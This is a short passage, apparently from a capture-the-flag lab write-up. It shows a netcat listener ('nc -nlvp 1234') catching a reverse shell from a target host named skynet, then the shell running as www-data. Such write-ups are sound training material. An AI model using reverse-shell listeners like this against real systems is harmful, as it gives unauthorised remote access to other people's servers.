 % nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.11.27.240] from (UNKNOWN) [10.10.103.9] 58494
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 02:33:01 up 15 min,  0 users,  load average: 0.00, 0.04, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ whoami
www-data